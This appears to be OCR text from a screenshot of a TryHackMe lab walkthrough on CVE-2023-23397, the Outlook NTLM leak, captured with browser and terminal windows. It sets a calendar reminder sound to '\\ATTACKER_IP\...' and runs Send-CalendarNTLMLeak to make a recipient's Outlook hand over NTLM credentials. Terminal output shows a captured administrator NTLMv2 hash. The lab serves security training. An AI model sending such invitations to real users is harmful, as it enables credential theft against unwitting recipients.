 Activities
Firefox Web Browser
Mar 24 17:46
TryHackMe | Dashboard
TryHackMe | Outlook NT
api0cradle (Oddvar Moe
(89) Discord | #outlook-
Introducing ChatGPT
Channel content - YouTu
(10) Notifications | Linke
https://tryhackme.com/room/outlookntlmleak 220 232
$newcal.ReminderSoundFile = $remotefilepath
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
Finally, the appointment will be sent to the recipient via email:
$newcal.send()
Using the Exploit
You can import the exploit's functions with the Import-Module cmdlet. After that, both functions will be available in
your current Powershell. To send an email with a malicious appointment, you can just run the following command:
Powershell
PS C:\> cd C:\Users\Administrator\Desktop\
PS C:\Users\Administrator\Desktop\> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop\> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath
"\\ATTACKER_IP\foo\bar.wav" -meetingsubject "THM Meeting" -meetingbody "This is just a regular
meeting invitation :)"
Be sure to replace ATTACKER_IP with the IP address of your AttackBox in the -remotefilepath parameter. Notice
that you are using the exploit to send yourself an email in this case, as we have a single account in the machine, but
normally you would target other email addresses.
Since the exploit makes use of the current Outlook instance to send the email, you will likely get a couple of alerts
asking you to grant permission to the script to send emails on your behalf. Make sure to press Allow as many times as
needed. Marking the "Allow access for 10 minutes" checkbox should also help speed this process up:
Microsoft Outlook
A program is trying to access email address information
stored in Outlook. If this is unexpected, click Deny and
verify your antivirus software is up-to-date.
For more information about email safety and how you
might be able to avoid getting this warning, click Help.
Allow access for
1 minute
Allow
Deny
Help
Applications
Places
System
Fri 24 Mar, 15:46
AttackBox IP:10.10.156.113
root's Home
Term
Too
Addition
root@ip-10-10-156-113: ~
File Edit View Search Terminal Help
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[SMB] NTLMv2-SSP Client : ::ffff:191.84.239.18
[SMB] NTLMv2-SSP Username : \administrator
[SMB] NTLMv2-SSP Hash : administrator:::f8eca103ed2e06be:74FFF7B6690BECE84E4
outlook_ntlm...
THM AttackBox
1h 59m 56s